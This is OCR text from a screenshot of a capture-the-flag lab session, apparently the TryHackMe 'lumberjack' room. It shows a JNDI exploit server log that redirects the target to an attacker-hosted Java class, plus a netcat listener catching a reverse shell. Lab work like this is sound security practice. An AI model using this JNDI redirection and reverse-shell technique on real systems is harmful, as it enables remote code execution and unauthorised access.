 Kali-Linux-2021.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.8.14.24
38% 7:56
kali@kali: ~/Desktop/thm/lumberjack
File Actions Edit View Help
rmi://10.8.14.24:1099/z5×1uk
Server Log
2022-01-23 07:56:07 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-23 07:56:07 [RMISERVER] >> Listening on 0.0.0.0:1099
2022-01-23 07:56:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-01-23 07:56:16 [LDAPSERVER] >> Send LDAP reference result for xuonel redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:56:17 [JETTYSERVER]>> Log a request to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:56:18 [LDAPSERVER] >> Send LDAP reference result for xuonel redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:56:19 [JETTYSERVER]>> Log a request to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:56:20 [LDAPSERVER] >> Send LDAP reference result for xuonel redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:56:20 [JETTYSERVER]>> Log a request to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:56:21 [LDAPSERVER] >> Send LDAP reference result for xuonel redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:56:22 [JETTYSERVER]>> Log a request to http://10.8.14.24:8180/ExecTemplateJDK8.class
┌──(kali㉿kali)-[~/Desktop/thm/lumberjack]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.14.24] from (UNKNOWN) [10.10.146.151] 43647
[0] 0:sudo 1:zsh- 2:java* "kali" 07:56 23-Jan-22
Ps
N
Desktop
ENG
06:26 PM
23-01-2022
1